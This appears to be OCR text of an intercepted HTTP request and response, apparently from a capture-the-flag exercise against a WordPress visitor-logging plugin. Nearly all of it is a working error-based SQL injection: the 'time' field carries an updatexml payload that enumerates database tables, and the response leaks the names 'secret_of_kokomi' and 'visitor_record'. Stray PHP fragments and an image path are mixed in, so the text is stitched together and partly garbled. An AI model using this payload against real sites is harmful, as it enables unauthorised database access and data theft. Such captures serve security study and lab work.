 请求
响应
Pretty 原始 十六进制 \n
Pretty 原始 十六进制 Render \n
1 POST /wordpress/wp-content/plugins/visitor-logging/logger.php HTTP/1.1
2 Host: 101.42.178.83:7770
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 184
12
13 ip='1'&user_agent='1'&time=
'2'and(select%20updatexml(1%2Cconcat(0x7e%2C(select%20group_concat(table_name)from%20inform
ation_schema.tables%20where%20table_schema%3Ddatabase()))%2C0x7e))
// 关闭数据库连接
mysqli_close($mysqli);
//gpt真好用
数据插入失败: XPATH syntax error:
'~secret_of_kokomi,visitor_record'